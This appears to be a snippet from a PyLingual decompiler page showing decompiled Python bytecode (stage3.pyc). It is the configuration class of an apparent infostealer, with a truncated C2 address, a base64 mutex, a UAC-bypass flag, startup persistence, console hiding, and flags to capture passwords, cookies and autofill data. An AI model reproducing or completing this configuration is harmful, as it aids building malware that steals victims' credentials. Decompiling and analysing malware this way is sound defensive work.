 PyLingual About Recently Viewed Help Use Old Editor
stage3.pyc Python 3.13
Semantic, Syntax Errors
Select Patch Version Top Bottom Keybinding Help
Original Bytecode Patch Python Empty Editor Submit Patch Edit
24 disable_warnings_urllib3()
25
26 class Settings:
27 C2 = (0, base64.b64decode('
28 Mutex = base64.b64decode('RW95MXZmRk1TUmwzVDRkaw==').decode()
29 PingMe = bool('')
30 Vmprotect = bool('')
31 Startup = bool('true')
32 Melt = bool('')
33 UacBypass = bool('true')
34 ArchivePassword = base64.b64decode('MTIz').decode()
35 HideConsole = bool('true')
36 Debug = bool('')
37 RunBoundOnStartup = bool('')
38 CaptureWebcam = bool('')
39 CapturePasswords = bool('true')
40 CaptureCookies = bool('true')
41 CaptureAutofills = bool('true')
No Valid Bytecode Comparison